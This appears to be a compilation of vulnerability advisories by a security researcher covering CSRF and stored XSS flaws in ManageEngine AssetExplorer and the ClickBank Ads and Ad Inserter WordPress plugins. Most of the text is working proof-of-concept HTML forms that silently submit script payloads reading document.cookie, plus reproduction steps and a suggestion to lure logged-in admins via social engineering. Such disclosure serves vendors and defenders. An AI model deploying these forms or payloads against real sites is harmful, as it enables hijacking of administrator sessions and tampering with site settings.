* The admin should be loggedin when he clicks on the link.
* Soical enginering might help here
For Example :- Device password has been changed click here to reset
####################CSRF COde#######################
<html>
<body>
<form action="http://192.168.1.25:8080/AssetDef.do" method="POST">
<input type="hidden" name="typeId" value="3" />
<input type="hidden" name="ciTypeId" value="11" />
<input type="hidden" name="ciId" value="null" />
<input type="hidden" name="ciName" value="<div/onmouseover='alert(1)'> style="x:">" />
<input type="hidden" name="assetName" value="<div/onmouseover='alert(1)'> style="x:">" />
<input type="hidden" name="componentID" value="3" />
<input type="hidden" name="CI_NetworkInfo_IPADDRESS" value="127.0.0.1" />
<input type="hidden" name="CI_RouterCI_NVRAMSIZE" value="12" />
<input type="hidden" name="CI_RouterCI_DRAMSIZE" value="12" />
<input type="hidden" name="CI_RouterCI_FLASHSIZE" value="12" />
<input type="hidden" name="CI_RouterCI_OSTYPE" value="12" />
<input type="hidden" name="CI_RouterCI_CPU" value="12" />
<input type="hidden" name="CI_RouterCI_ESTIMATEDBW" value="12" />
<input type="hidden" name="CI_RouterCI_OSVERSION" value="12" />
<input type="hidden" name="CI_RouterCI_FIRMWAREREVISION" value="12" />
<input type="hidden" name="CI_RouterCI_CPUREVISION" value="12" />
<input type="hidden" name="CI_RouterCI_CONFIGREGISTER" value="12" />
<input type="hidden" name="CI_NetworkInfo_IPNETMASK" value="12" />
<input type="hidden" name="CI_NetworkInfo_MACADDRESS" value="12" />
<input type="hidden" name="CI_BaseElement_IMPACTID" value="1" />
<input type="hidden" name="ciDescription" value="<div/onmouseover='alert(1)'> style="x:">" />
<input type="hidden" name="activeStateId" value="2" />
<input type="hidden" name="isStateChange" value="" />
<input type="hidden" name="resourceState" value="1" />
<input type="hidden" name="assignedType" value="Assign" />
<input type="hidden" name="asset" value="0" />
<input type="hidden" name="user" value="0" />
<input type="hidden" name="department" value="0" />
<input type="hidden" name="leaseStart" value="" />
<input type="hidden" name="leaseEnd" value="" />
<input type="hidden" name="site" value="-1" />
<input type="hidden" name="location" value="" />
<input type="hidden" name="vendorID" value="0" />
<input type="hidden" name="assetPrice" value="21" />
<input type="hidden" name="assetTag" value="" />
<input type="hidden" name="acqDate" value="" />
<input type="hidden" name="assetSerialNo" value="" />
<input type="hidden" name="expDate" value="" />
<input type="hidden" name="assetBarCode" value="" />
<input type="hidden" name="warrantyExpDate" value="" />
<input type="hidden" name="depreciationTypeId" value="" />
<input type="hidden" name="declinePercent" value="" />
<input type="hidden" name="usefulLife" value="" />
<input type="hidden" name="depreciationPercent" value="" />
<input type="hidden" name="salvageValue" value="" />
<input type="hidden" name="isProductInfoChanged" value="" />
<input type="hidden" name="assetID" value="" />
<input type="hidden" name="previousSite" value="" />
<input type="hidden" name="addAsset" value="Save" />
<input type="hidden" name="purchasecost" value="" />
<input type="hidden" name="modifycost" value="true" />
<input type="hidden" name="oldAssociatedVendor" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
Mitigation
==========
Update to version 6.1
Change Log
==========
https://www.manageengine.com/products/asset-explorer/sp-readme.html
Disclosure
==========
30-March-2015 Reported to Developer
27-April-2015 Fixed By Vendor
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh@me.com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
================================================================
CSRF/Stored XSS Vulnerability in ClickBank Ads V 1.7 Plugin
================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF and Stored XSS Vulnerability in ClickBank Ads Wordpress Plugin
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://wordpress.org/plugins/clickbank-ads-clickbank-widget/
* Severity: HIGH
* Version Affected: Version 1.7 and mostly prior to it
* Version Tested : Version 1.7
* version patched:
Description
===========
Vulnerable Parameter
--------------------
* Title:
About Vulnerability
-------------------
This plugin is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can insert arbitrary script into admin page. Once exploited, admin's browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
After installing the plugin
1. Goto Dashboard --> Setting --> ClickBank Ads --> Title
2. Insert this payload ## "><script>+-+-1-+-+alert(document.cookie)</script> ## Into above mention Vulnerable parameter Save settings and see XSS in action
3. Visit Click Ads settings page of this plugin anytime later and you can see the script executing as it is stored.
Plugin does not uses any nonces and hence, the same settings can be changed using CSRF attack and the PoC code for the same is below
CSRF POC Code
=============
<html>
<body>
<form action="http://127.0.0.1/wp/wp-admin/options-general.php?page=clickbank-ads-clickbank-widget/clickbank-ads.php" method="POST">
<input type="hidden" name="cbwec[title]" value="">>><script>+-+-1-+-+alert(document.cookie)</script>" />
<input type="hidden" name="cbwec[name]" value="kaustubh" />
<input type="hidden" name="cbwec[keywordbytitle2]" value="Title" />
<input type="hidden" name="cbwec[keywords]" value="" />
<input type="hidden" name="cbwec[adformat]" value="1" />
<input type="hidden" name="cbwec[width2]" value="100%" />
<input type="hidden" name="cbwec[width]" value="100%" />
<input type="hidden" name="cbwec[height]2" value="220" />
<input type="hidden" name="cbwec[height]" value="220" />
<input type="hidden" name="cbwec[pos]" value="Top" />
<input type="hidden" name="cbwec[bordstyle]" value="1" />
<input type="hidden" name="cbwec[bordcolor]" value="CCCCCC" />
<input type="hidden" name="cbwec[linkcolor]" value="0000FF" />
<input type="hidden" name="cbwec[runplugin]" value="1" />
<input type="hidden" name="cbwec[homepage]" value="1" />
<input type="hidden" name="cbwec[onlypost]" value="1" />
<input type="hidden" name="cbwec_submit" value="Save »" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh (at) me (dot) com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
================================================================
CSRF/Stored XSS Vulnerability in Ad Inserter Plugin
================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF and Stored XSS Vulnerability in Ad Inserter Wordpress Plugin
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://wordpress.org/plugins/ad-inserter/
* Severity: HIGH
* Version Affected: Version 1.5.2 and mostly prior to it
* Version Tested : Version 1.5.2
* version patched:
Description
===========
Vulnerable Parameter
--------------------
* ad1_name
* Block 1
* Block Name
* adinserter name
* disable adinserter
About Vulnerability
-------------------
This plugin is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can insert arbitrary script into admin page. Once exploited, admin's browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
After installing the plugin
1. Goto Dashboard --> Setting --> Ad Inserter --> Block1
2. Insert this payload ## "> <img src="/" =_=" title="onerror='prompt(document.cookie)'"> ## Into above mention Vulnerable parameter Save settings and see XSS in action
3. Visit Ad Inserter settings page of this plugin anytime later and you can see the script executing as it is stored.
Plugin does not uses any nonces and hence, the same settings can be changed using CSRF attack and the PoC code for the same is below
CSRF POC Code
=============
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://127.0.0.1/wp/wp-admin/options-general.php?page=ad-inserter.php" method="POST">
<input type="hidden" name="ad_save" value="Save All Settings" />
<input type="hidden" name="ad1_name" value="<img src="/" =_=" title="onerror='prompt(document.cookie)'">" />
<input type="hidden" name="ad1_process_php" value="0" />
<input type="hidden" name="ad1_data" value="" />
<input type="hidden" name="ad1_displayType" value="None" />
<input type="hidden" name="ad1_display_for_users" value="all" />
<input type="hidden" name="ad1_display_for_devices" value="all" />
<input type="hidden" name="ad1_floatType" value="None" />
<input type="hidden" name="ad1_custom_css" value="" />
<input type="hidden" name="ad1_widget_settings_post" value="0" />
<input type="hidden" name="ad1_widget_settings_post" value="1" />
<input type="hidden" name="ad1_widget_settings_page" value="0" />
<input type="hidden" name="ad1_widget_settings_home" value="0" />
<input type="hidden" name="ad1_widget_settings_home" value="1" />
<input type="hidden" name="ad1_widget_settings_category" value="0" />
<input type="hidden" name="ad1_widget_settings_category" value="1" />
<input type="hidden" name="ad1_widget_settings_search" value="0" />
<input type="hidden" name="ad1_widget_settings_search" value="1" />
<input type="hidden" name="ad1_widget_settings_archive" value="0" />
<input type="hidden" name="ad1_widget_settings_archive" value="1" />
<input type="hidden" name="ad1_after_day" value="0" />
<input type="hidden" name="ad1_general_tag" value="gadgets" />
<input type="hidden" name="ad1_block_user" value="" />
<input type="hidden" name="ad1_domain_list_type" value="Black List" />
<input type="hidden" name="ad1_block_cat" value="" />
<input type="hidden" name="ad1_block_cat_type" value="Black List" />
<input type="hidden" name="ad1_minimum_paragraphs" value="0" />
<input type="hidden" name="ad1_paragraph_text" value="" />
<input type="hidden" name="ad1_paragraphNumber" value="0" />
<input type="hidden" name="ad1_directionType" value="From Top" />
<input type="hidden" name="ad1_excerptNumber" value="0" />
<input type="hidden" name="ad1_enable_manual" value="0" />
<input type="hidden" name="ad1_enable_php_call" value="0" />
<input type="hidden" name="ad2_name" value="Block 2" />
<input type="hidden" name="ad2_process_php" value="0" />
<input type="hidden" name="ad2_data" value="" />
<input type="hidden" name="ad2_displayType" value="None" />
<input type="hidden" name="ad2_display_for_users" value="all" />
<input type="hidden" name="ad2_display_for_devices" value="all" />
<input type="hidden" name="ad2_floatType" value="None" />
<input type="hidden" name="ad2_custom_css" value="" />
<input type="hidden" name="ad2_widget_settings_post" value="0" />
<input type="hidden" name="ad2_widget_settings_post" value="1" />
<input type="hidden" name="ad2_widget_settings_page" value="0" />
<input type="hidden" name="ad2_widget_settings_home" value="0" />
<input type="hidden" name="ad2_widget_settings_home" value="1" />
<input type="hidden" name="ad2_widget_settings_category" value="0" />
<input type="hidden" name="ad2_widget_settings_category" value="1" />
<input type="hidden" name="ad2_widget_settings_search" value="0" />
<input type="hidden" name="ad2_widget_settings_search" value="1" />
<input type="hidden" name="ad2_widget_settings_archive" value="0" />
<input type="hidden" name="ad2_widget_settings_archive" value="1" />
<input type="hidden" name="ad2_after_day" value="0" />
<input type="hidden" name="ad2_general_tag" value="gadgets" />
<input type="hidden" name="ad2_block_user" value="" />
<input type="hidden" name="ad2_domain_list_type" value="Black List" />
<input type="hidden" name="ad2_block_cat" value="" />
<input type="hidden" name="ad2_block_cat_type" value="Black List" />
<input type="hidden" name="ad2_minimum_paragraphs" value="0" />
<input type="hidden" name="ad2_paragraph_text" value="" />
<input type="hidden" name="ad2_paragraphNumber" value="0" />
<input type="hidden" name="ad2_directionType" value="From Top" />
<input type="hidden" name="ad2_excerptNumber" value="0" />
<input type="hidden" name="ad2_enable_manual" value="0" />
<input type="hidden" name="ad2_enable_php_call" value="0" />
<input type="hidden" name="ad3_name" value="Block 3" />
<input type="hidden" name="ad3_process_php" value="0" />
<input type="hidden" name="ad3_data" value="" />
<input type="hidden" name="ad3_displayType" value="None" />
<input type="hidden" name="ad3_display_for_users" value="all" />
<input type="hidden" name="ad3_display_for_devices" value="all" />
<input type="hidden" name="ad3_floatType" value="None" />
<input type="hidden" name="ad3_custom_css" value="" />
<input type="hidden" name="ad3_widget_settings_post" value="0" />
<input type="hidden" name="ad3_widget_settings_post" value="1" />
<input type="hidden" name="ad3_widget_settings_page" value="0" />
<input type="hidden" name="ad3_widget_settings_home" value="0" />
<input type="hidden" name="ad3_widget_settings_home" value="1" />
<input type="hidden" name="ad3_widget_settings_category" value="0" />
<input type="hidden" name="ad3_widget_settings_category" value="1" />
<input type="hidden" name="ad3_widget_settings_search" value="0" />
<input type="hidden" name="ad3_widget_settings_search" value="1" />
<input type="hidden" name="ad3_widget_settings_archive" value="0" />
<input type="hidden" name="ad3_widget_settings_archive" value="1" />
<input type="hidden" name="ad3_after_day" value="0" />
<input type="hidden" name="ad3_general_tag" value="gadgets" />
<input type="hidden" name="ad3_block_user" value="" />
<input type="hidden" name="ad3_domain_list_type" value="Black List" />
<input type="hidden" name="ad3_block_cat" value="" />
<input type="hidden" name="ad3_block_cat_type" value="Black List" />
<input type="hidden" name="ad3_minimum_paragraphs" value="0" />
<input type="hidden" name="ad3_paragraph_text" value="" />
<input type="hidden" name="ad3_paragraphNumber" value="0" />
<input type="hidden" name="ad3_directionType" value="From Top" />
<input type="hidden" name="ad3_excerptNumber" value="0" />
<input type="hidden" name="ad3_enable_manual" value="0" />
<input type="hidden" name="ad3_enable_php_call" value="0" />
<input type="hidden" name="ad4_name" value="Block 4" />
<input type="hidden" name="ad4_process_php" value="0" />
<input type="hidden" name="ad4_data" value="" />
<input type="hidden" name="ad4_displayType" value="None" />
<input type="hidden" name="ad4_display_for_users" value="all" />
<input type="hidden" name="ad4_display_for_devices" value="all" />
<input type="hidden" name="ad4_floatType" value="None" />
<input type="hidden" name="ad4_custom_css" value="" />
<input type="hidden" name="ad4_widget_settings_post" value="0" />
<input type="hidden" name="ad4_widget_settings_post" value="1" />
<input type="hidden" name="ad4_widget_settings_page" value="0" />
<input type="hidden" name="ad4_widget_settings_home" value="0" />
<input type="hidden" name="ad4_widget_settings_home" value="1" />
<input type="hidden" name="ad4_widget_settings_category" value="0" />
<input type="hidden" name="ad4_widget_settings_category" value="1" />
<input type="hidden" name="ad4_widget_settings_search" value="0" />
<input type="hidden" name="ad4_widget_settings_search" value="1" />
<input type="hidden" name="ad4_widget_settings_archive" value="0" />
<input type="hidden" name="ad4_widget_settings_archive" value="1" />
<input type="hidden" name="ad4_after_day" value="0" />
<input type="hidden" name="ad4_general_tag" value="gadgets" />
<input type="hidden" name="ad4_block_user" value="" />
<input type="hidden" name="ad4_domain_list_type" value="Black List" />
<input type="hidden" name="ad4_block_cat" value="" />
<input type="hidden" name="ad4_block_cat_type" value="Black List" />
<input type="hidden" name="ad4_minimum_paragraphs" value="0" />
<input type="hidden" name="ad4_paragraph_text" value="" />
<input type="hidden" name="ad4_paragraphNumber" value="0" />
<input type="hidden" name="ad4_directionType" value="From Top" />
<input type="hidden" name="ad4_excerptNumber" value="0" />
<input type="hidden" name="ad4_enable_manual" value="0" />
<input type="hidden" name="ad4_enable_php_call" value="0" />
<input type="hidden" name="ad5_name" value="Block 5" />
<input type="hidden" name="ad5_process_php" value="0" />
<input type="hidden" name="ad5_data" value="" />
<input type="hidden" name="ad5_displayType" value="None" />
<input type="hidden" name="ad5_display_for_users" value="all" />
<input type="hidden" name="ad5_display_for_devices" value="all" />
<input type="hidden" name="ad5_floatType" value="None" />
<input type="hidden" name="ad5_custom_css" value="" />
<input type="hidden" name="ad5_widget_settings_post" value="0" />
<input type="hidden" name="ad5_widget_settings_post" value="1" />
<input type="hidden" name="ad5_widget_settings_page" value="0" />
<input type="hidden" name="ad5_widget_settings_home" value="0" />
<input type="hidden" name="ad5_widget_settings_home" value="1" />
<input type="hidden" name="ad5_widget_settings_category" value="0" />
<input type="hidden" name="ad5_widget_settings_category" value="1" />
<input type="hidden" name="ad5_widget_settings_search" value="0" />
<input type="hidden" name="ad5_widget_settings_search" value="1" />
<input type="hidden" name="ad5_widget_settings_archive" value="0" />
<input type="hidden" name="ad5_widget_settings_archive" value="1" />
<input type="hidden" name="ad5_after_day" value="0" />
<input type="hidden" name="ad5_general_tag" value="gadgets" />
<input type="hidden" name="ad5_block_user" value="" />
<input type="hidden" name="ad5_domain_list_type" value="Black List" />
<input type="hidden" name="ad5_block_cat" value="" />
<input type="hidden" name="ad5_block_cat_type" value="Black List" />
<input type="hidden" name="ad5_minimum_paragraphs" value="0" />
<input type="hidden" name="ad5_paragraph_text" value="" />
<input type="hidden" name="ad5_paragraphNumber" value="0" />
<input type="hidden" name="ad5_directionType" value="From Top" />
<input type="hidden" name="ad5_excerptNumber" value="0" />
<input type="hidden" name="ad5_enable_manual" value="0" />
<input type="hidden" name="ad5_enable_php_call" value="0" />
<input type="hidden" name="ad6_name" value="Block 6" />
<input type="hidden" name="ad6_process_php" value="0" />
<input type="hidden" name="ad6_data" value="" />
<input type="hidden" name="ad6_displayType" value="None" />
<input type="hidden" name="ad6_display_for_users" value="all" />
<input type="hidden" name="ad6_display_for_devices" value="all" />
<input type="hidden" name="ad6_floatType" value="None" />
<input type="hidden" name="ad6_custom_css" value="" />
<input type="hidden" name="ad6_widget_settings_post" value="0" />
<input type="hidden" name="ad6_widget_settings_post" value="1" />
<input type="hidden" name="ad6_widget_settings_page" value="0" />
<input type="hidden" name="ad6_widget_settings_home" value="0" />
<input type="hidden" name="ad6_widget_settings_home" value="1" />
<input type="hidden" name="ad6_widget_settings_category" value="0" />
<input type="hidden" name="ad6_widget_settings_category" value="1" />
<input type="hidden" name="ad6_widget_settings_search" value="0" />
<input type="hidden" name="ad6_widget_settings_search" value="1" />
<input type="hidden" name="ad6_widget_settings_archive" value="0" />
<input type="hidden" name="ad6_widget_settings_archive" value="1" />
<input type="hidden" name="ad6_after_day" value="0" />
<input type="hidden" name="ad6_general_tag" value="gadgets" />
<input type="hidden" name="ad6_block_user" value="" />
<input type="hidden" name="ad6_domain_list_type" value="Black List" />
<input type="hidden" name="ad6_block_cat" value="" />
<input type="hidden" name="ad6_block_cat_type" value="Black List" />
<input type="hidden" name="ad6_minimum_paragraphs" value="0" />
<input type="hidden" name="ad6_paragraph_text" value="" />
<input type="hidden" name="ad6_paragraphNumber" value="0" />
<input type="hidden" name="ad6_directionType" value="From Top" />
<input type="hidden" name="ad6_excerptNumber" value="0" />
<input type="hidden" name="ad6_enable_manual" value="0" />
<input type="hidden" name="ad6_enable_php_call" value="0" />
<input type="hidden" name="ad7_name" value="Block 7" />
<input type="hidden" name="ad7_process_php" value="0" />
<input type="hidden" name="ad7_data" value="" />
<input type="hidden" name="ad7_displayType" value="None" />
<input type="hidden" name="ad7_display_for_users" value="all" />
<input type="hidden" name="ad7_display_for_devices" value="all" />
<input type="hidden" name="ad7_floatType" value="None" />
<input type="hidden" name="ad7_custom_css" value="" />
<input type="hidden" name="ad7_widget_settings_post" value="0" />
<input type="hidden" name="ad7_widget_settings_post" value="1" />
<input type="hidden" name="ad7_widget_settings_page" value="0" />
<input type="hidden" name="ad7_widget_settings_home" value="0" />
<input type="hidden" name="ad7_widget_settings_home" value="1" />
<input type="hidden" name="ad7_widget_settings_category" value="0" />
<input type="hidden" name="ad7_widget_settings_category" value="1" />
<input type="hidden" name="ad7_widget_settings_search" value="0" />
<input type="hidden" name="ad7_widget_settings_search" value="1" />
<input type="hidden" name="ad7_widget_settings_archive" value="0" />
<input type="hidden" name="ad7_widget_settings_archive" value="1" />
<input type="hidden" name="ad7_after_day" value="0" />
<input type="hidden" name="ad7_general_tag" value="gadgets" />
<input type="hidden" name="ad7_block_user" value="" />
<input type="hidden" name="ad7_domain_list_type" value="Black List" />
<input type="hidden" name="ad7_block_cat" value="" />
<input type="hidden" name="ad7_block_cat_type" value="Black List" />
<input type="hidden" name="ad7_minimum_paragraphs" value="0" />
<input type="hidden" name="ad7_paragraph_text" value="" />
<input type="hidden" name="ad7_paragraphNumber" value="0" />
<input type="hidden" name="ad7_directionType" value="From Top" />
<input type="hidden" name="ad7_excerptNumber" value="0" />
<input type="hidden" name="ad7_enable_manual" value="0" />
<input type="hidden" name="ad7_enable_php_call" value="0" />
<input type="hidden" name="ad8_name" value="Block 8" />
<input type="hidden" name="ad8_process_php" value="0" />
<input type="hidden" name="ad8_data" value="" />
<input type="hidden" name="ad8_displayType" value="None" />
<input type="hidden" name="ad8_display_for_users" value="all" />
<input type="hidden" name="ad8_display_for_devices" value="all" />
<input type="hidden" name="ad8_floatType" value="None" />
<input type="hidden" name="ad8_custom_css" value="" />
<input type="hidden" name="ad8_widget_settings_post" value="0" />
<input type="hidden" name="ad8_widget_settings_post" value="1" />
<input type="hidden" name="ad8_widget_settings_page" value="0" />
<input type="hidden" name="ad8_widget_settings_home" value="0" />
<input type="hidden" name="ad8_widget_settings_home" value="1" />
<input type="hidden" name="ad8_widget_settings_category" value="0" />
<input type="hidden" name="ad8_widget_settings_category" value="1" />
<input type="hidden" name="ad8_widget_settings_search" value="0" />
<input type="hidden" name="ad8_widget_settings_search" value="1" />
<input type="hidden" name="ad8_widget_settings_archive" value="0" />
<input type="hidden" name="ad8_widget_settings_archive" value="1" />
<input type="hidden" name="ad8_after_day" value="0" />
<input type="hidden" name="ad8_general_tag" value="gadgets" />
<input type="hidden" name="ad8_block_user" value="" />
<input type="hidden" name="ad8_domain_list_type" value="Black List" />
<input type="hidden" name="ad8_block_cat" value="" />
<input type="hidden" name="ad8_block_cat_type" value="Black List" />
<input type="hidden" name="ad8_minimum_paragraphs" value="0" />
<input type="hidden" name="ad8_paragraph_text" value="" />
<input type="hidden" name="ad8_paragraphNumber" value="0" />
<input type="hidden" name="ad8_directionType" value="From Top" />
<input type="hidden" name="ad8_excerptNumber" value="0" />
<input type="hidden" name="ad8_enable_manual" value="0" />
<input type="hidden" name="ad8_enable_php_call" value="0" />
<input type="hidden" name="ad9_name" value="Block 9" />
<input type="hidden" name="ad9_process_php" value="0" />
<input type="hidden" name="ad9_data" value="" />
<input type="hidden" name="ad9_displayType" value="None" />
<input type="hidden" name="ad9_display_for_users" value="all" />
<input type="hidden" name="ad9_display_for_devices" value="all" />
<input type="hidden" name="ad9_floatType" value="None" />
<input type="hidden" name="ad9_custom_css" value="" />
<input type="hidden" name="ad9_widget_settings_post" value="0" />
<input type="hidden" name="ad9_widget_settings_post" value="1" />
<input type="hidden" name="ad9_widget_settings_page" value="0" />
<input type="hidden" name="ad9_widget_settings_home" value="0" />
<input type="hidden" name="ad9_widget_settings_home" value="1" />
<input type="hidden" name="ad9_widget_settings_category" value="0" />
<input type="hidden" name="ad9_widget_settings_category" value="1" />
<input type="hidden" name="ad9_widget_settings_search" value="0" />
<input type="hidden" name="ad9_widget_settings_search" value="1" />
<input type="hidden" name="ad9_widget_settings_archive" value="0" />
<input type="hidden" name="ad9_widget_settings_archive" value="1" />
<input type="hidden" name="ad9_after_day" value="0" />
<input type="hidden" name="ad9_general_tag" value="gadgets" />
<input type="hidden" name="ad9_block_user" value="" />
<input type="hidden" name="ad9_domain_list_type" value="Black List" />
<input type="hidden" name="ad9_block_cat" value="" />
<input type="hidden" name="ad9_block_cat_type" value="Black List" />
<input type="hidden" name="ad9_minimum_paragraphs" value="0" />
<input type="hidden" name="ad9_paragraph_text" value="" />
<input type="hidden" name="ad9_paragraphNumber" value="0" />
<input type="hidden" name="ad9_directionType" value="From Top" />
<input type="hidden" name="ad9_excerptNumber" value="0" />
<input type="hidden" name="ad9_enable_manual" value="0" />
<input type="hidden" name="ad9_enable_php_call" value="0" />
<input type="hidden" name="ad10_name" value="Block 10" />
<input type="hidden" name="ad10_process_php" value="0" />
<input type="hidden" name="ad10_data" value="" />
<input type="hidden" name="ad10_displayType" value="None" />
<input type="hidden" name="ad10_display_for_users" value="all" />
<input type="hidden" name="ad10_display_for_devices" value="all" />
<input type="hidden" name="ad10_floatType" value="None" />
<input type="hidden" name="ad10_custom_css" value="" />
<input type="hidden" name="ad10_widget_settings_post" value="0" />
<input type="hidden" name="ad10_widget_settings_post" value="1" />
<input type="hidden" name="ad10_widget_settings_page" value="0" />
<input type="hidden" name="ad10_widget_settings_home" value="0" />
<input type="hidden" name="ad10_widget_settings_home" value="1" />
<input type="hidden" name="ad10_widget_settings_category" value="0" />
<input type="hidden" name="ad10_widget_settings_category" value="1" />
<input type="hidden" name="ad10_widget_settings_search" value="0" />
<input type="hidden" name="ad10_widget_settings_search" value="1" />
<input type="hidden" name="ad10_widget_settings_archive" value="0" />
<input type="hidden" name="ad10_widget_settings_archive" value="1" />
<input type="hidden" name="ad10_after_day" value="0" />
<input type="hidden" name="ad10_general_tag" value="gadgets" />
<input type="hidden" name="ad10_block_user" value="" />
<input type="hidden" name="ad10_domain_list_type" value="Black List" />
<input type="hidden" name="ad10_block_cat" value="" />
<input type="hidden" name="ad10_block_cat_type" value="Black List" />
<input type="hidden" name="ad10_minimum_paragraphs" value="0" />
<input type="hidden" name="ad10_paragraph_text" value="" />
<input type="hidden" name="ad10_paragraphNumber" value="0" />
<input type="hidden" name="ad10_directionType" value="From Top" />
<input type="hidden" name="ad10_excerptNumber" value="0" />
<input type="hidden" name="ad10_enable_manual" value="0" />
<input type="hidden" name="ad10_enable_php_call" value="0" />
<input type="hidden" name="ad11_name" value="Block 11" />
<input type="hidden" name="ad11_process_php" value="0" />
<input type="hidden" name="ad11_data" value="" />
<input type="hidden" name="ad11_displayType" value="None" />
<input type="hidden" name="ad11_display_for_users" value="all" />
<input type="hidden" name="ad11_display_for_devices" value="all" />
<input type="hidden" name="ad11_floatType" value="None" />
<input type="hidden" name="ad11_custom_css" value="" />
<input type="hidden" name="ad11_widget_settings_post" value="0" />
<input type="hidden" name="ad11_widget_settings_post" value="1" />
<input type="hidden" name="ad11_widget_settings_page" value="0" />
<input type="hidden" name="ad11_widget_settings_home" value="0" />
<input type="hidden" name="ad11_widget_settings_home" value="1" />
<input type="hidden" name="ad11_widget_settings_category" value="0" />
<input type="hidden" name="ad11_widget_settings_category" value="1" />
<input type="hidden" name="ad11_widget_settings_search" value="0" />
<input type="hidden" name="ad11_widget_settings_search" value="1" />
<input type="hidden" name="ad11_widget_settings_archive" value="0" />
<input type="hidden" name="ad11_widget_settings_archive" value="1" />
<input type="hidden" name="ad11_after_day" value="0" />
<input type="hidden" name="ad11_general_tag" value="gadgets" />
<input type="hidden" name="ad11_block_user" value="" />
<input type="hidden" name="ad11_domain_list_type" value="Black List" />
<input type="hidden" name="ad11_block_cat" value="" />
<input type="hidden" name="ad11_block_cat_type" value="Black List" />
<input type="hidden" name="ad11_minimum_paragraphs" value="0" />
<input type="hidden" name="ad11_paragraph_text" value="" />
<input type="hidden" name="ad11_paragraphNumber" value="0" />
<input type="hidden" name="ad11_directionType" value="From Top" />
<input type="hidden" name="ad11_excerptNumber" value="0" />
<input type="hidden" name="ad11_enable_manual" value="0" />
<input type="hidden" name="ad11_enable_php_call" value="0" />
<input type="hidden" name="ad12_name" value="Block 12" />
<input type="hidden" name="ad12_process_php" value="0" />
<input type="hidden" name="ad12_data" value="" />
<input type="hidden" name="ad12_displayType" value="None" />
<input type="hidden" name="ad12_display_for_users" value="all" />
<input type="hidden" name="ad12_display_for_devices" value="all" />
<input type="hidden" name="ad12_floatType" value="None" />
<input type="hidden" name="ad12_custom_css" value="" />
<input type="hidden" name="ad12_widget_settings_post" value="0" />
<input type="hidden" name="ad12_widget_settings_post" value="1" />
<input type="hidden" name="ad12_widget_settings_page" value="0" />
<input type="hidden" name="ad12_widget_settings_home" value="0" />
<input type="hidden" name="ad12_widget_settings_home" value="1" />
<input type="hidden" name="ad12_widget_settings_category" value="0" />
<input type="hidden" name="ad12_widget_settings_category" value="1" />
<input type="hidden" name="ad12_widget_settings_search" value="0" />
<input type="hidden" name="ad12_widget_settings_search" value="1" />
<input type="hidden" name="ad12_widget_settings_archive" value="0" />
<input type="hidden" name="ad12_widget_settings_archive" value="1" />
<input type="hidden" name="ad12_after_day" value="0" />
<input type="hidden" name="ad12_general_tag" value="gadgets" />
<input type="hidden" name="ad12_block_user" value="" />
<input type="hidden" name="ad12_domain_list_type" value="Black List" />
<input type="hidden" name="ad12_block_cat" value="" />
<input type="hidden" name="ad12_block_cat_type" value="Black List" />
<input type="hidden" name="ad12_minimum_paragraphs" value="0" />
<input type="hidden" name="ad12_paragraph_text" value="" />
<input type="hidden" name="ad12_paragraphNumber" value="0" />
<input type="hidden" name="ad12_directionType" value="From Top" />
<input type="hidden" name="ad12_excerptNumber" value="0" />
<input type="hidden" name="ad12_enable_manual" value="0" />
<input type="hidden" name="ad12_enable_php_call" value="0" />
<input type="hidden" name="ad13_name" value="Block 13" />
<input type="hidden" name="ad13_process_php" value="0" />
<input type="hidden" name="ad13_data" value="" />
<input type="hidden" name="ad13_displayType" value="None" />
<input type="hidden" name="ad13_display_for_users" value="all" />
<input type="hidden" name="ad13_display_for_devices" value="all" />
<input type="hidden" name="ad13_floatType" value="None" />
<input type="hidden" name="ad13_custom_css" value="" />
<input type="hidden" name="ad13_widget_settings_post" value="0" />
<input type="hidden" name="ad13_widget_settings_post" value="1" />
<input type="hidden" name="ad13_widget_settings_page" value="0" />
<input type="hidden" name="ad13_widget_settings_home" value="0" />
<input type="hidden" name="ad13_widget_settings_home" value="1" />
<input type="hidden" name="ad13_widget_settings_category" value="0" />
<input type="hidden" name="ad13_widget_settings_category" value="1" />
<input type="hidden" name="ad13_widget_settings_search" value="0" />
<input type="hidden" name="ad13_widget_settings_search" value="1" />
<input type="hidden" name="ad13_widget_settings_archive" value="0" />
<input type="hidden" name="ad13_widget_settings_archive" value="1" />
<input type="hidden" name="ad13_after_day" value="0" />
<input type="hidden" name="ad13_general_tag" value="gadgets" />
<input type="hidden" name="ad13_block_user" value="" />
<input type="hidden" name="ad13_domain_list_type" value="Black List" />
<input type="hidden" name="ad13_block_cat" value="" />
<input type="hidden" name="ad13_block_cat_type" value="Black List" />
<input type="hidden" name="ad13_minimum_paragraphs" value="0" />
<input type="hidden" name="ad13_paragraph_text" value="" />
<input type="hidden" name="ad13_paragraphNumber" value="0" />
<input type="hidden" name="ad13_directionType" value="From Top" />
<input type="hidden" name="ad13_excerptNumber" value="0" />
<input type="hidden" name="ad13_enable_manual" value="0" />
<input type="hidden" name="ad13_enable_php_call" value="0" />
